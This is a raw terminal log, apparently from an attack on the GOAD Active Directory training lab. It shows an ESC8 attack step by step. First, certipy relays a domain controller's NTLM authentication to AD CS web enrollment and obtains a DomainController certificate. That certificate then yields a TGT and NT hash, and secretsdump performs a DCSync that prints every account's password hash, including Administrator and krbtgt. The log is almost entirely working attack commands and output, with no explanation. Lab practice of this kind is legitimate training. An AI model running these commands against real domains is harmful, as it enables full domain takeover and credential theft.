 [Sep 02, 2022 - 09:04:35 (CEST)] exegol-goadv2 esc8 # certipy relay -ca 192.168.56.23 -template DomainController
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Targeting http://192.168.56.23/certsrv/certfnsh.asp
[*] Listening on 0.0.0.0:445
[*] Setting up SMB Server
[*] SMBD-Thread-2 (process_request_thread): Connection from ESSOS/MEEREEN$@192.168.56.12 controlled, attacking target http://192.168.56.23
[*] Authenticating against http://192.168.56.23 as ESSOS/MEEREEN$ SUCCEED
[*] SMBD-Thread-2 (process_request_thread): Connection from ESSOS/MEEREEN$@192.168.56.12 controlled, attacking target http://192.168.56.23
[*] Requesting certificate for 'ESSOS\\MEEREEN$' based on the template 'DomainController'
[*] Got certificate with DNS Host Name 'meereen.essos.local'
[*] Certificate object SID is 'S-1-5-21-4190530110-3554548653-3158607872-1001'
[*] Saved certificate and private key to 'meereen.pfx'
[*] Exiting...
[Sep 02, 2022 - 09:04:54 (CEST)] exegol-goadv2 esc8 # certipy auth -pfx meereen.pfx -dc-ip 192.168.56.12
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: meereen$@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'meereen.ccache'
[*] Trying to retrieve NT hash for 'meereen$'
[*] Got NT hash for 'meereen$@essos.local': 8a9049107a3cd194a42210d6cd80161d
[Sep 02, 2022 - 09:06:36 (CEST)] exegol-goadv2 esc8 # export KRB5CCNAME=/workspace/esc8/meereen.ccache
[Sep 02, 2022 - 09:06:49 (CEST)] exegol-goadv2 esc8 # secretsdump -k -no-pass ESSOS.LOCAL/'meereen$'@meereen.essos.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ace641b1dbdcc8ad4dd5dc3e1c32d13e:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
daenerys.targaryen:1110:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a:::
viserys.targaryen:1111:aad3b435b51404eeaad3b435b51404ee:d96a55df6bef5e0b4d6d956088036097:::
khal.drogo:1112:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021:::
jorah.mormont:1113:aad3b435b51404eeaad3b435b51404ee:4d737ec9ecf0b9955a161773cfed9611:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
MEEREEN$:1001:aad3b435b51404eeaad3b435b51404ee:8a9049107a3cd194a42210d6cd80161d:::
BRAAVOS$:1104:aad3b435b51404eeaad3b435b51404ee:946240723d9b4edda65c2d6374e5bb5a:::
SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:373411427b3846b4bc7ae78e6b736bd4:::